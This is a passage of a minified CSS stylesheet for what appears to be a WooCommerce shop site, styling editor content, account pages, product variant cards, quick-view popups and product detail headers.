5px}.editorContent .btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.66667em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .65217em}@media screen and (max-width:768px){.editorContent h1{font-size:2.44444em}}.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.41667em 0}@media screen and (max-width:768px){.editorContent h2{font-size:1.55556em}}.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.28125em 0}@media screen and (max-width:768px){.editorContent h3{font-size:1.33333em}}.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.16667em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}@media screen and (max-width:992px){.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:18px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}@media screen and (max-width:767px){.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.44444em;color:inherit;text-align:inherit}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.44444em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .56522em}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h1{font-size:2.44444em}}@media screen and (max-width:767px){.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.36111em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h2{font-size:1.55556em}}@media screen and (max-width:767px){.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.24375em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h3{font-size:1.33333em}}@media screen and (max-width:767px){.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.14444em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}}@media screen and (max-width:767px) and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}@media screen and (max-width:767px){.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:13px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}.faqList{list-style:none;padding:0!important;margin:.88889em 0}.faqList>li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:5.55556em}.error404-banner{background:#eee;padding:2.33333em 0;margin:0 0 2.22222em}.error404-banner h1{font-size:1.94444em;font-weight:400;line-height:1}.error404-content{font-size:1.33333em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#ab5724;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.55556em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:1.88889em;padding:0 .83333em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:normal}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:5.55556em;text-align:center}.woocommerce .order_details td.product-image{width:5.55556em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.33333em;height:3.33333em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-content{margin:15px 0}.woocommerce .woocommerce-MyAccount-navigation ul{padding:1.22222em 0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block;min-width:180px;text-align:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#252421}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.55556em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:.88889em;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.33333em;right:.33333em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.16667em;width:1.16667em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.16667em}.product-variant .image .cart-link .cart-link-icon{padding:.05556em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#000;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:18.71345% 55.51601%;width:13px;height:11px;background-size:275px 226px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px;display:block;position:absolute;top:.16667em;left:.16667em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.05556em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{font-size:.88889em;color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.625em .625em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .5em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.77778em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#444541;color:#d4d3d2}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#000}.product-variant.active .cart-link .cart-added-icon span{background-position:23.68421% 55.51601%;width:13px;height:11px;background-size:275px 226px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1em 2.44444em}.productQuickView-image{display:table-cell;width:14.94444em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .44444em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.11111em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:.88889em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.22222em}.productQuickView-text .product-name{font-size:1.66667em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:.88889em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .33333em 0}.productQuickView-section-title{font-size:1em;font-weight:600;line-height:1.33333em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1em 2.44444em}.productQuickView-variants-title{font-size:.88889em;font-weight:600;line-height:1.375em;display:block;padding:.44444em 0;margin:0 0 1.22222em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.44444em}.productQuickView-variants-carousel .carousel-slide{width:7.66667em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.44444em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.22222em}.productQuickView-variants-carousel .slide{margin:0 .22222em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#000;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.83333em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-cart,.editorContent .productQuickView-actions .btn-clear,.editorContent .productQuickView-actions .btn-default,.editorContent .productQuickView-actions .btn-default-sm,.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-main-sm,.editorContent .productQuickView-actions .btn-plain,.editorContent .productQuickView-actions .gform_next_button,.editorContent .productQuickView-actions .gform_previous_button,.editorContent .productQuickView-actions .gform_reset_button,.editorContent .productQuickView-actions .gform_submit_button,.editorContent .productQuickView-actions .thumb-button,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-clear,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-cart,.productQuickView-actions .editorContent .btn-clear,.productQuickView-actions .editorContent .btn-default,.productQuickView-actions .editorContent .btn-default-sm,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-main-sm,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent .gform_next_button,.productQuickView-actions .editorContent .gform_previous_button,.productQuickView-actions .editorContent .gform_reset_button,.productQuickView-actions .editorContent .gform_submit_button,.productQuickView-actions .editorContent .thumb-button,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.55556em 0 0;font-size:1.11111em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:7.11111em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.11111em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.55556em .22222em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.27778em .22222em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.44444em;height:1.44444em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700;font-size:12px}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.11111em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.55556em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.27778em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.55556em!important;padding-right:.27778em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.33333em;padding-right:1.33333em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.77778em}}.productDetails-header{position:relative;margin:0 0 2.11111em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}@media screen and (min-width:768px){.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header .right .variations_button{margin-top:10px;text-align:right}.productDetails-header+.product-disclaimer{margin-top:-1.55556em;margin-bottom:2.11111em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.66667em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #000;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.44444em;margin:.11111em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;position:absolute;right:0;top:0;margin:.27778em 0 0}.productDetails-share-menu{text-align:right;font-size:.77778em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#ab5724;text-decoration:none}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:.88889em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow 